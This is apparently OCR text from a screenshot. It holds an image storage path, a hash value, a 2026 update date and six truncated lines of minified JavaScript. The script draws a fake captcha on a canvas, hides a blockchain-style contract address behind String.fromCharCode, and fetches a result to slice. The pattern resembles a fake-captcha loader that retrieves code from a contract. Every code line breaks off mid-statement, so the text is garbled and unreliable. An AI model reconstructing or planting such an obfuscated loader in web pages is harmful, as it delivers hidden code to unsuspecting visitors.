
📦 Hash-sum →
3e6a547bc793ee663831f69
📌 Updated on
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1